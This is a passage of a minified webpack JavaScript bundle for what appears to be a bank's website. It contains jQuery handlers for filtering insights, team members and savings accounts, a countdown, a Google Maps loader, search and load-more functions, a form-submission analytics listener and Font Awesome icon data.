i=!1;e(this.search_input).keyup(function(n){i&&clearTimeout(i),t.search=e(this).val(),13==n.which?t.refresh_results():i=setTimeout(function(){t.refresh_results()},1500)})},set_sort_value:function(){var t=e(this.sort_select).selectpicker("val");t&&(this.sort=t)},set_term_value:function(){var t=e(this.term_select).selectpicker("val");t&&(this.term=t)},refresh_results:function(){e(".insight-listing").addClass("loading"),n.ajax({type:"post",dataType:"json",url:wp.ajax_url,data:{action:"get_insights",term:this.term,order:this.sort,s:this.search,base:this.base,id:this.id},success:function(t){e(".insight-listing").removeClass("loading").html(t.html)}})}}}).call(t,i(0),i(0))},function(e,t,i){"use strict";(function(e,n){var o=i(3);t.a={location:null,specialism:null,service:null,taxonomy:null,sort:null,search:null,page:1,location_select:e("#team_location"),specialism_select:e("#team_specialism"),services_select:e("#team_services"),search_input:e("#team_search"),mobile_switch:e(".controls-mobile-switch button"),controls:e(".controls-inner"),init:function(){this.set_values(),this.set_events()},set_values:function(){this.location=e(this.location_select).selectpicker("val"),this.service=e(this.services_select).selectpicker("val"),this.specialism=e(this.specialism_select).selectpicker("val")},set_events:function(){var t=this;e(this.location_select).on("changed.bs.select",function(){t.set_location_value(),t.refresh_results()}),e(this.specialism_select).on("changed.bs.select",function(){t.set_specialism_value(),t.refresh_results()}),e(this.services_select).on("changed.bs.select",function(){t.set_services_value(),t.refresh_results()}),e(this.mobile_switch).on("click",function(){e(t.controls).slideToggle()}),Object(o.a)()>1199&&e(this.search_input).on("focus",function(){e(this).addClass("active"),e(".search-icon").fadeOut("fast"),e(".search-clear").fadeIn("fast")}),e(this.search_input).on("blur",function(){e(this).removeClass("active"),e(".search-icon").fadeIn("fast"),e(".search-clear").fadeOut("fast")}),e("body").on("click","a.clear",function(i){i.preventDefault();var n=e(this).data("target");"sort"==n&&(t.sort=null,e(t.sort_select).selectpicker("val","")),"category"==n&&(t.sort=null,e(t.term_select).selectpicker("deselectAll"))});var i=!1;e(this.search_input).keyup(function(n){i&&clearTimeout(i),t.search=e(this).val(),13==n.which?(i&&clearTimeout(i),t.refresh_results()):i=setTimeout(function(){t.refresh_results()},1500)})},set_location_value:function(){var t=e(this.location_select).selectpicker("val");t&&(this.location=t)},set_specialism_value:function(){var t=e(this.specialism_select).selectpicker("val");t&&(this.specialism=t)},set_services_value:function(){var t=e(this.services_select).selectpicker("val");t&&(this.service=t)},refresh_results:function(){e(".team-listing").addClass("loading"),n.ajax({type:"post",dataType:"json",url:wp.ajax_url,data:{action:"get_team",location:this.location,specialism:this.specialism,service:this.service,s:this.search},success:function(t){e(".team-listing").removeClass("loading"),e(".team-listing-row").html(t.html)}})}}}).call(t,i(0),i(0))},function(e,t,i){"use strict";(function(e){t.a={init:function(){this.set_countdown()},set_countdown:function(){var t=e(".countdown");if(t)var i=e(t).data("date"),n=new Date(i).getTime(),o=setInterval(function(){var i=(new Date).getTime(),a=n-i,s=Math.floor(a/864e5),r=Math.floor(a%864e5/36e5),l=Math.floor(a%36e5/6e4);e(t).html("<span>"+s+"</span><span>:</span><span>"+r+"</span><span>:</span><span>"+l+'</span><span class="small">Days</span><span></span><span class="small">Hours</span><span></span><span class="small">Minutes</span>'),a<0&&(clearInterval(o),e(t).html("EXPIRED"))},1e3)}}}).call(t,i(0))},function(e,t,i){"use strict";(function(e){t.a={aer_select:e("#filter_account_aer"),term_select:e("#filter_account_term"),clear_button:e("#account_filter_clear"),view_button:e("#account_filter_view"),both_buttons:e("#filter_account_term, #filter_account_aer"),results:[],init:function(){this.set_events()},set_events:function(){var t=this;e("#accounts_filter input").on("change",function(){t.enable_buttons()}),e(this.clear_button).on("click",function(){t.clear_form(),t.disable_buttons()}),e(this.view_button).on("click",function(i){i.preventDefault(),t.run_filter(),e(this).attr("disabled","true")}),e(this.both_buttons).on("changed.bs.select",function(){t.enable_buttons()}),e(".show-overview").on("click",function(t){t.preventDefault(),e(this).parents(".account").first().find(".product-overview").slideToggle();var i=e(this).find(".icon-inner"),n=e(this).find("svg"),o=n.attr("data-icon");e(i).hasClass("rotate")?e(i).removeClass("rotate"):e(i).addClass("rotate"),"plus-circle"===o||"circle-plus"==o?e(n).attr("data-icon","minus-circle"):n.attr("data-icon","plus-circle")}),e(".show-filter-wrapper").on("click",function(t){t.preventDefault(),e(".accounts-filter-wrapper").slideToggle();var i=e(this).find(".icon-inner"),n=e(this).find("svg"),o=n.attr("data-icon");e(i).hasClass("rotate")?e(i).removeClass("rotate"):e(i).addClass("rotate"),"plus-circle"===o||"circle-plus"==o?e(n).attr("data-icon","minus-circle"):n.attr("data-icon","plus-circle")})},enable_buttons:function(){e("#accounts_filter .accounts-filter-buttons button").removeAttr("disabled")},disable_buttons:function(){e("#accounts_filter .accounts-filter-buttons button").attr("disabled","true")},clear_form:function(){e("#accounts_filter input[type=checkbox]").removeAttr("checked"),e(this.both_buttons).val("default"),e(this.both_buttons).selectpicker("refresh"),e(".filterable-list .account").fadeIn()},evaluate_term:function(e,t){if(""!=e){if("<1"==e&&t>=1)return!1;if("1"==e&&(t<1||t>=2))return!1;if("2"==e&&2!=t)return!1;if("gt2"==e&&t<=2)return!1}return!0},evaluate_aer:function(e,t){if(""!=e){var i=e.split("|");if("<"==i[0]&&t>=i[1])return!1;if(">"==i[0]&&t<=i[1])return!1;if("-"==i[0]&&(t<i[1]||t>i[2]))return!1;if("="==i[0]&&t!=i[1])return!1}return!0},run_filter:function(){var t=this,i=[],n=[],o=e(".filterable-list .account"),a=e(t.term_select).selectpicker("val"),s=e(t.aer_select).selectpicker("val");null===s&&(s=""),e("input[name='account-type[]']:checked").each(function(){i.push(e(this).val())}),e(o).each(function(){var o=e(this).data("account-type"),r=e(this).data("account-term"),l=e(this).data("account-aer"),c=!0;i.length>0&&(i.includes(o)||(c=!1)),t.evaluate_term(a,r)||(c=!1),t.evaluate_aer(s,l)||(c=!1),c&&n.push(e(this).attr("id"))}),e(o).each(function(){n.includes(e(this).attr("id"))?e(this).fadeIn():e(this).fadeOut()}),0==n.length?e(".no-results").fadeIn():e(".no-results").fadeOut()}}}).call(t,i(0))},function(e,t,i){"use strict";var n=i(77);i.d(t,"Loader",function(){return n.a});var o=i(78);i.n(o);i.o(o,"LoaderOptions")&&i.d(t,"LoaderOptions",function(){return o.LoaderOptions})},function(e,t,i){"use strict";class n{constructor(e=null,t={}){if(this.apiKey=e,this.options=t,"undefined"==typeof window)throw new Error("google-maps is supported only in browser environment")}load(){return void 0!==this.api?Promise.resolve(this.api):void 0!==this.loader?this.loader:(window[n.CALLBACK_NAME]=(()=>{if(this.api=window.google,void 0===this.resolve)throw new Error("Should not happen");this.resolve(this.api)}),window.gm_authFailure=(()=>{if(void 0===this.reject)throw new Error("Should not happen");this.reject(new Error("google-maps: authentication error"))}),this.loader=new Promise((e,t)=>{this.resolve=e,this.reject=t;const i=document.createElement("script");i.src=this.createUrl(),i.async=!0,i.onerror=(e=>t(e)),document.head.appendChild(i)}))}createUrl(){const e=[`callback=${n.CALLBACK_NAME}`];this.apiKey&&e.push(`key=${this.apiKey}`);for(let t in this.options)if(this.options.hasOwnProperty(t)){let i=this.options[t];"version"===t&&(t="v"),"libraries"===t&&(i=i.join(",")),e.push(`${t}=${i}`)}return`https://maps.googleapis.com/maps/api/js?${e.join("&")}`}}t.a=n,n.CALLBACK_NAME="_dk_google_maps_loader_cb"},function(e,t){},function(e,t,i){"use strict";(function(e){t.a={window_height:null,page_height:0,back_to_top_height:0,back_to_top_bottom:0,top:0,bottom:0,el_hidden:!0,footer_height:0,timeout:null,init:function(){var t=this;e(window).bind("load",function(){t.init_routine()})},init_routine:function(){this.set_vars(),this.set_bottom_vars(),this.set_events(),this.check_position()},set_vars:function(){this.window_height=e(window).height(),this.top=e(window).scrollTop(),this.page_height=e(document).height(),this.footer_height=e("footer").outerHeight(),this.back_to_top_height=e(".back-to-top").height()},set_bottom_vars:function(){this.back_to_top_bottom=this.window_height-e(".back-to-top")[0].getBoundingClientRect().bottom,this.bottom=this.page_height+this.back_to_top_bottom-(this.window_height+this.footer_height+15)},set_events:function(){var t=this;e(window).scroll(function(){t.top=e(window).scrollTop(),t.check_position()}),e(window).on("resize",function(){clearTimeout(this.timeout),this.timeout=setTimeout(function(){e(".back-to-top-container").removeClass("bottom"),t.init_routine()},100)}),e(".back-to-top button").on("click",function(e){return e.preventDefault(),window.scrollTo({top:0,behavior:"smooth"}),!1})},reset:function(){e(".back-to-top-container").removeClass("bottom"),this.window_height=null,this.top=0,this.page_height=0,this.footer_height=0,this.back_to_top_height=0,this.el_hidden=!0,this.back_to_top_bottom=0,this.bottom=0},check_position:function(){this.top>.5*this.window_height?this.el_hidden&&(this.el_hidden=!1,e(".back-to-top").stop().fadeIn(),this.set_bottom_vars()):this.el_hidden||(this.el_hidden=!0,e(".back-to-top").stop().fadeOut()),this.top>=this.bottom?e(".back-to-top-container").addClass("bottom"):e(".back-to-top-container").removeClass("bottom")}}}).call(t,i(0))},function(e,t,i){"use strict";(function(e,n){var o=i(1);t.a={term:null,taxonomy:null,sort:null,search:null,page:1,sort_select:e("#search_sort"),term_select:e("#search_term"),term_search:null,init:function(){this.set_events()},set_events:function(){var t=this,i=!1,n=!1;e("a.search, a.searchform-close").on("click",function(t){t.preventDefault(),e("#searchUI").slideToggle(function(){e(this).is(":hidden")?(e(".search-field").trigger("blur"),o.a.send_event("search_click","","close","","",window.location.href)):(e(".search-field").trigger("focus"),o.a.send_event("search_click","","open","","",window.location.href))})}),e("a.search-inline-focus").on("click",function(t){t.preventDefault(),e("input.search-field").trigger("focus")}),e(".search-field").on("keyup",function(o){i&&clearTimeout(i),n=e(this).val(),e("#site-search-results-display").html("Searching for results..."),""==n?e("#site-search-results-display").html(""):13==o.which?t.run_query(n):i=setTimeout(function(){t.run_query(n)},750)}),e(this.sort_select).on("changed.bs.select",function(){t.set_sort_value(),t.refresh_results()}),e(this.term_select).on("changed.bs.select",function(){t.set_taxonomy_value(),t.refresh_results()}),e("#all-insights-button").on("click",function(){e("#nav-insights-tab").trigger("click")}),e("#all-general-button").on("click",function(){e("#nav-general-tab").trigger("click")}),e("body").on("click","a.clear",function(i){i.preventDefault();var n=e(this).data("target");"sort"==n&&(t.sort=null,e(t.sort_select).selectpicker("val",""),e(".load-more").attr("data-order",""),e(".load-more").data("order","")),"category"==n&&(t.sort=null,e(t.term_select).selectpicker("deselectAll"),e(".load-more").attr("data-taxonomy",""),e(".load-more").data("taxonomy",""))})},run_query:function(t){n.ajax({type:"post",dataType:"json",url:wp.ajax_url,data:{action:"get_search_results_total",s:t},success:function(i){o.a.send_event("search_submit",t,"submit","header","",window.location.href),e("#site-search-results-display").html(i+" results found")}})},set_sort_value:function(){var t=e(this.sort_select).selectpicker("val");t&&(this.sort=t)},set_taxonomy_value:function(){var t=e(this.term_select).selectpicker("val");t&&(this.taxonomy=t)},set_term_value:function(){var t=e("#load-more-insights").data("term");t&&(this.term=t)},refresh_results:function(){var t=this;this.set_term_value(),e("#insights_list_short, #general_list_short, #insights_list, #general_list").addClass("loading"),n.ajax({type:"post",dataType:"json",url:wp.ajax_url,data:{action:"get_search_results",term:this.term,taxonomy:this.taxonomy,order:this.sort,s:this.search},success:function(i){o.a.send_event("search_submit",this.search,"submit","results","",window.location.href),e("#insights_list_short").removeClass("loading").html(i.html.insights_list_short),e("#general_list_short").removeClass("loading").html(i.html.general_list_short),e("#insights_list").removeClass("loading").html(i.html.insights_list),e("#general_list").removeClass("loading").html(i.html.general_list),e("#nav-all-tab span").html(i.no.total),e("#nav-insights-tab span").html(i.no.insights),e("#nav-general-tab span").html(i.no.general),e("#search_insights_total, #insight_list_total").html(i.no.insights),e("#search_general_total, #general_list_total").html(i.no.general),e(".load-more").attr("data-taxonomy",t.taxonomy),e(".load-more").data("taxonomy",t.taxonomy),e(".load-more").attr("data-order",t.sort),e(".load-more").data("order",t.sort),e(".load-more").attr("data-page",1),e(".load-more").data("page",1),e("#insight_list_count, #general_list_count").html(6),i.show_insights_load_more?e("#load-more-insights").show():e("#load-more-insights").hide(),i.show_general_load_more?e("#load-more-general").show():e("#load-more-general").hide()}})}}}).call(t,i(0),i(0))},function(e,t,i){"use strict";(function(e,i){t.a={init:function(){e("button.load-more").click(function(t){t.preventDefault();var n=e(this).data("page"),o=e(this).data("term"),a=e(this).data("taxonomy"),s=e(this).data("posts-per-page"),r=e(this).data("type"),l=e(this).data("target"),c=e(this).data("count-target"),d=e(this).data("exclude"),u=this;e(u).addClass("disabled").attr("disabled",!0),i.ajax({type:"post",dataType:"json",url:wp.ajax_url,data:{action:"process_load_more_button",page:n+1,term:o,taxonomy:a,postsPerPage:s,type:r,exclude_id:d},success:function(t){e(u).data("page",n+1),t.count&&e(c).html(t.count),1==t.hide_button?(e(u).fadeOut(),e(u).removeClass("disabled").removeAttr("disabled",!0)):e(u).removeClass("disabled").removeAttr("disabled",!0),e(t.html).hide().appendTo(l).fadeIn()}})})}}}).call(t,i(0),i(0))},function(e,t,i){"use strict";var n=i(1);t.a={init:function(){!function(e){var t,i,o;i="message",o=function(t){for(var i,o=document.getElementsByTagName("IFRAME"),a=null,s=null,r=0;r<o.length;r++)((i=o[r]).contentWindow||i.contentDocument.defaultView)===t.source&&(a=i.dataset.formType,s=i.dataset.formTitle);void 0!==a&&""!=a||(a="undefined"),"pardotFormSubmission"===t.data&&t.origin.includes("weatherbys.bank")&&void 0!==a&&""!=a&&n.a.send_event("pardot_form_submission",s,"submit",a,"",e.location.href)},(t=e).addEventListener?t.addEventListener(i,o):t.attachEvent?t.attachEvent("on"+i,function(e){o.call(t,e)}):void 0!==t["on"+i]&&null!==t["on"+i]||(t["on"+i]=function(e){o.call(t,e)})}(window)}}},function(e,t,i){"use strict";(function(e){t.a={init:function(){e(".n-close").on("click",function(){var t=e(this).parents(".notification").first();e(t).fadeOut()})},finalize:function(){}}}).call(t,i(0))},function(e,t,i){"use strict";t.a={init:function(){}}},function(e,t,i){"use strict";var n=i(60);t.a={init:function(){n.a.init()},finalize:function(){}}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[],o="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z";t.definition={prefix:"fab",iconName:"x-twitter",icon:[512,512,n,"e61b",o]},t.faXTwitter=t.definition,t.prefix="fab",t.iconName="x-twitter",t.width=512,t.height=512,t.ligatures=n,t.unicode="e61b",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(88);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faChevronCircleRight=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["chevron-circle-right"],o="M496 256A240 240 0 1 1 16 256a240 240 0 1 1 480 0zM0 256a256 256 0 1 0 512 0A256 256 0 1 0 0 256zM221.7 381.7l120-120c3.1-3.1 3.1-8.2 0-11.3l-120-120c-3.1-3.1-8.2-3.1-11.3 0s-3.1 8.2 0 11.3L324.7 256 210.3 370.3c-3.1 3.1-3.1 8.2 0 11.3s8.2 3.1 11.3 0z";t.definition={prefix:"fat",iconName:"circle-chevron-right",icon:[512,512,n,"f138",o]},t.faCircleChevronRight=t.definition,t.prefix="fat",t.iconName="circle-chevron-right",t.width=512,t.height=512,t.ligatures=n,t.unicode="f138",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(90);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faChevronCircleLeft=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["chevron-circle-left"],o="M16 256a240 240 0 1 1 480 0A240 240 0 1 1 16 256zm496 0A256 256 0 1 0 0 256a256 256 0 1 0 512 0zM290.3 130.3l-120 120c-3.1 3.1-3.1 8.2 0 11.3l120 120c3.1 3.1 8.2 3.1 11.3 0s3.1-8.2 0-11.3L187.3 256 301.7 141.7c3.1-3.1 3.1-8.2 0-11.3s-8.2-3.1-11.3 0z";t.definition={prefix:"fat",iconName:"circle-chevron-left",icon:[512,512,n,"f137",o]},t.faCircleChevronLeft=t.definition,t.prefix="fat",t.iconName="circle-chevron-left",t.width=512,t.height=512,t.ligatures=n,t.unicode="f137",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[],o="M244.7 116.7c6.2-6.2 16.4-6.2 22.6 0l192 192c6.2 6.2 6.2 16.4 0 22.6s-16.4 6.2-22.6 0L256 150.6 75.3 331.3c-6.2 6.2-16.4 6.2-22.6 0s-6.2-16.4 0-22.6l192-192z";t.definition={prefix:"fal",iconName:"chevron-up",icon:[512,512,n,"f077",o]},t.faChevronUp=t.definition,t.prefix="fal",t.iconName="chevron-up",t.width=512,t.height=512,t.ligatures=n,t.unicode="f077",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(93);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faSearch=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[128269,"search"],o="M368 208A160 160 0 1 0 48 208a160 160 0 1 0 320 0zM337.1 371.1C301.7 399.2 256.8 416 208 416C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208c0 48.8-16.8 93.7-44.9 129.1L505 471c9.4 9.4 9.4 24.6 0 33.9s-24.6 9.4-33.9 0L337.1 371.1z";t.definition={prefix:"far",iconName:"magnifying-glass",icon:[512,512,n,"f002",o]},t.faMagnifyingGlass=t.definition,t.prefix="far",t.iconName="magnifying-glass",t.width=512,t.height=512,t.ligatures=n,t.unicode="f002",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["user-edit"],o="M320 128a96 96 0 1 0 -192 0 96 96 0 1 0 192 0zM96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM32 480l290.2 0-1 3.8c-2.4 9.5-1.8 19.3 1.4 28.2l-293 0C13.3 512 0 498.7 0 482.3C0 383.8 79.8 304 178.3 304l91.4 0c44.2 0 84.6 16.1 115.8 42.7l-22.7 22.7c-25.3-20.9-57.7-33.4-93.1-33.4l-91.4 0c-80 0-145 64.3-146.3 144zM582.8 264c-6.2-6.2-16.4-6.2-22.6 0l-24.8 24.8 40 40L600.2 304c6.2-6.2 6.2-16.4 0-22.6L582.8 264zM406.5 417.7c-2.1 2.1-3.5 4.6-4.2 7.4l-12.3 49 49-12.3c2.8-.7 5.4-2.2 7.4-4.2L552.7 351.4l-40-40L406.5 417.7zM537.5 241.4c18.7-18.7 49.1-18.7 67.9 0l17.4 17.4c18.7 18.7 18.7 49.1 0 67.9L469.1 480.3c-6.2 6.2-13.9 10.5-22.3 12.6l-74.9 18.7c-5.5 1.4-11.2-.2-15.2-4.2s-5.6-9.7-4.2-15.2l18.7-74.9c2.1-8.4 6.5-16.1 12.6-22.3L537.5 241.4z";t.definition={prefix:"fal",iconName:"user-pen",icon:[640,512,n,"f4ff",o]},t.faUserPen=t.definition,t.prefix="fal",t.iconName="user-pen",t.width=640,t.height=512,t.ligatures=n,t.unicode="f4ff",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["edit"],o="M454.6 45.3l12.1 12.1c12.5 12.5 12.5 32.8 0 45.3L440 129.4 382.6 72l26.7-26.7c12.5-12.5 32.8-12.5 45.3 0zM189 265.6l171-171L417.4 152l-171 171c-4.2 4.2-9.6 7.2-15.4 8.6l-65.6 15.1L180.5 281c1.3-5.8 4.3-11.2 8.6-15.4zm197.7-243L166.4 243c-8.5 8.5-14.4 19.2-17.1 30.9l-20.9 90.6c-1.2 5.4 .4 11 4.3 14.9s9.5 5.5 14.9 4.3l90.6-20.9c11.7-2.7 22.4-8.6 30.9-17.1L489.4 125.3c25-25 25-65.5 0-90.5L477.3 22.6c-25-25-65.5-25-90.5 0zM80 64C35.8 64 0 99.8 0 144L0 432c0 44.2 35.8 80 80 80l288 0c44.2 0 80-35.8 80-80l0-128c0-8.8-7.2-16-16-16s-16 7.2-16 16l0 128c0 26.5-21.5 48-48 48L80 480c-26.5 0-48-21.5-48-48l0-288c0-26.5 21.5-48 48-48l128 0c8.8 0 16-7.2 16-16s-7.2-16-16-16L80 64z";t.definition={prefix:"fal",iconName:"pen-to-square",icon:[512,512,n,"f044",o]},t.faPenToSquare=t.definition,t.prefix="fal",t.iconName="pen-to-square",t.width=512,t.height=512,t.ligatures=n,t.unicode="f044",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[127991],o="M0 80L0 229.5c0 17 6.7 33.3 18.7 45.3l176 176c25 25 65.5 25 90.5 0L418.7 317.3c25-25 25-65.5 0-90.5l-176-176c-12-12-28.3-18.7-45.3-18.7L48 32C21.5 32 0 53.5 0 80zm112 32a32 32 0 1 1 0 64 32 32 0 1 1 0-64z";t.definition={prefix:"fas",iconName:"tag",icon:[448,512,n,"f02b",o]},t.faTag=t.definition,t.prefix="fas",t.iconName="tag",t.width=448,t.height=512,t.ligatures=n,t.unicode="f02b",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(98);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faHistory=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["history"],o="M48 106.7L48 56c0-13.3-10.7-24-24-24S0 42.7 0 56L0 168c0 13.3 10.7 24 24 24l112 0c13.3 0 24-10.7 24-24s-10.7-24-24-24l-55.3 0c37-57.8 101.7-96 175.3-96c114.9 0 208 93.1 208 208s-93.1 208-208 208c-42.5 0-81.9-12.7-114.7-34.5c-11-7.3-25.9-4.3-33.3 6.7s-4.3 25.9 6.7 33.3C155.2 496.4 203.8 512 256 512c141.4 0 256-114.6 256-256S397.4 0 256 0C170.3 0 94.4 42.1 48 106.7zM256 128c-13.3 0-24 10.7-24 24l0 104c0 6.4 2.5 12.5 7 17l72 72c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-65-65 0-94.1c0-13.3-10.7-24-24-24z";t.definition={prefix:"far",iconName:"clock-rotate-left",icon:[512,512,n,"f1da",o]},t.faClockRotateLeft=t.definition,t.prefix="far",t.iconName="clock-rotate-left",t.width=512,t.height=512,t.ligatures=n,t.unicode="f1da",t.svgPathData=o,t.aliases=n},function(e,t){}]);